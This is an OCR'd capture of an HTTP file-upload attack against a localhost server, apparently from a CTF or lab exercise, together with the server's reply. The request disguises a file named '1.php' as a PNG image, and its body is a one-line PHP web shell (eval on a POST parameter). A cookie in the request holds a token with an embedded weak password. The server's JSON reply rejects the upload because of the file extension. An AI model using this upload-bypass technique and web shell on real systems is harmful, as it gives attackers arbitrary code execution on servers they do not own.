 Pretty Raw Hex
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:57049/
8 Content-Type: multipart/form-data;
boundary=---------------------------455644567390394
80062037225971
9 Content-Length: 239
10 Origin: http://localhost:57049
11 Connection: close
12 Cookie: character=guest; token=
eyJ1c2VybmFtZSI6ICJoeWgiLCAicGFzc3dvcmQiOiAiMTIzNDU
2IiwgInJvbGUiOiAidXNlciJ9; session=
.eJxVjtOKwjAMRt8l12W06c-avoqTMbdWB70D2oogvrtRvPHmcJ
IvCXnCvOda9m28rLlCgKHZhGloJK1mNOoxdWJPSc5DcOiffq8lE
-nEJJyYs-QtE737TioQsJT1HgvfnLhI23RmNdQZg5566ZXurUKO
cnzU8fcGhIMS8iig7COvEKyAW51KHet6jRCUI1TSaY-dJk2eBPw
HpDvsCT261xuSIT8n.ZNt-vw.6BvG_6ajkRSjSU98azCHu218wQ
g
13
14 -----------------------------4556445673903948006203
7225971
15 Content-Disposition: form-data; name="file";
filename="1.php"
16 Content-Type: image/png
17
18 <?php eval($_POST[a]);?>
19 -----------------------------4556445673903948006203
7225971--
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Aug 2023 14:13:40 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 {"success":false,"message":"\u6587\u4ef6\u540e\u7f00
4e0d\u7b26\u5408\u8981\u6c42"}